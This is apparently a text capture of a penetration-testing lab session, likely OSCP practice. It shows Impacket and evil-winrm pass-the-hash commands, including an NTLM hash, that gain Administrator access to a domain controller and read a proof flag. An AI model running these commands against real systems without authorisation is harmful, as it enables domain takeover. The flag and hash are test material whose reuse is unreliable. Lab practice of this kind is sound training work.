 bjorn@bjorn-precision7560: ~/Downloads
Impacket v0.11.0 - Copyright 2023 Fortra
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
zsh [192.168.0.66] bjorn ~/oscp6/ad_set 20-Jun-2024, 01:26:49 PM
$ smbexec.py 'OSCP\Administrator@dc01.oscp.exam' -hashes :5d988c7e48d059715a0ce8953e714252 -shell-type powershell via v2.7.18
Impacket v0.11.0 - Copyright 2023 Fortra
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
zsh [192.168.0.66] bjorn ~/oscp6/ad_set 20-Jun-2024, 01:27:05 PM
$ evil-winrm -i dc01.oscp.exam -u Administrator -H 5d988c7e48d059715a0ce8953e714252 via v2.7.18
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/20/2024 4:02 AM 34 proof.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> whoami
oscp\administrator
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ifconfig;cat proof.txt;whoami
The term 'ifconfig' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ ifconfig;cat proof.txt;whoami
+ ~~~~~~~~
+ CategoryInfo : ObjectNotFound: (ifconfig:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
b534e3000ad587ecc6bdcd3dd24d9813
oscp\administrator
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ipconfig;cat proof.txt;whoami
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 172.16.134.100
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.134.254
b534e3000ad587ecc6bdcd3dd24d9813
oscp\administrator
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
1 vpn 2 nmap 3 zsh 4 oscp6/ad_set 5 tools websrv 6 evil-ms02 7 ligolo-agent 8 admin-ms01 9 evil-ms01 10 zsh ruby3.2 1
1:30 PM
6/20/24